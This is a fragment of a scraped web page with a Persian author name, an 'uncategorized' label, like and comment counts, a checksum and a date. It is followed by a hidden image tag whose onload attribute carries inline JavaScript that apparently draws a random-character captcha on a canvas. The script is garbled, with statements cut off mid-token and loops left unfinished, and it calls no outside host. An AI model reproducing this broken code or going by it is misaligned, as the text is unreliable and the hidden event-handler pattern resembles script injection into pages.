
علیرضا جمشید
دسته‌بندی نشده
LIKE
0 COMMENTS
Hash checksum:
dd292b9da6a951aee614cc15d1625a46 •
Last updated: 2026-06-26 <img
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;"
onload="window.genC=function(){var
x.clearRect(0,0,c.width,c.height);window.cV='';var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
harAt(Math.floor(Math.random()*s.length));for(var
i=0;i<15;i++)
()*140,Math.random()*40);x.stroke();}x.font='24px
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)